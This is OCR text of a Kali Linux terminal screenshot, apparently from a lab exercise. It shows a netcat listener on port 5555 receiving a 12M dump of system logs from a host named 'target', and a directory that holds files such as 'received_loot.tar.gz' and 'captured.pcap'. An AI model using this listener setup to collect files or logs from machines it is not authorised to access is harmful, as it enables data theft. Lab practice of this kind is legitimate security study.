 1 2 3 4 46% 20:16
2025-08-07
1 / 2 Tilix: kali@kali: ~
1: kali@kali: ~
listening on [any] 5555 ...
10.231.21.101: inverse host lookup failed: Host name lookup failure
connect to [10.231.21.112] from (UNKNOWN) [10.231.21.101] 59622
┌──(kali㉿kali)-[~]
└─$ ls
captured.pcap Desktop Music received_logs.txt Videos
captured.txt Documents Pictures received_loot.tar.gz
cyber_security_projects Downloads Public Templates
┌──(kali㉿kali)-[~]
└─$ nc -lvp 5555 > recived_captured_logs.txt
listening on [any] 5555 ...
10.231.21.101: inverse host lookup failed: Host name lookup failure
connect to [10.231.21.112] from (UNKNOWN) [10.231.21.101] 55978
^C
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ c
2: kali@kali: ~
└─$ ls -lh recived_captured_logs.txt
head recived_captured_logs.txt
-rw-rw-r-- 1 kali kali 12M Aug  7 20:12 recived_captured_logs.txt
Jul 29 03:58:51 target kernel: Linux version 6.12.25-amd64 (devel@kali.org
) (x86_64-linux-gnu-gcc-14 (Debian 14.2.0-19) 14.2.0, GNU ld (GNU Binutils
for Debian) 2.44) #1 SMP PREEMPT_DYNAMIC Kali 6.12.25-1kali1 (2025-04-30)
Jul 29 03:58:51 target kernel: Command line: BOOT_IMAGE=/boot/vmlinuz-6.12
.25-amd64 root=UUID=30c8bc43-3f06-4626-bbfa-e4e1ae5707a8 ro quiet splash
Jul 29 03:58:51 target kernel: BIOS-provided physical RAM map:
Jul 29 03:58:51 target kernel: BIOS-e820: [mem 0x0000000000000000-0x000000
000009fbff] usable
Jul 29 03:58:51 target kernel: BIOS-e820: [mem 0x000000000009fc00-0x000000
000009ffff] reserved
Jul 29 03:58:51 target kernel: BIOS-e820: [mem 0x00000000000f0000-0x000000
00000fffff] reserved
Jul 29 03:58:51 target kernel: BIOS-e820: [mem 0x0000000000100000-0x000000
00710effff] usable
Jul 29 03:58:51 target kernel: BIOS-e820: [mem 0x00000000710f0000-0x000000
00710fffff] ACPI data
Jul 29 03:58:51 target kernel: BIOS-e820: [mem 0x00000000fec00000-0x000000
00fec00fff] reserved
Jul 29 03:58:51 target kernel: BIOS-e820: [mem 0x00000000fee00000-0x000000
00fee00fff] reserved
┌──(kali㉿kali)-[~]
└─$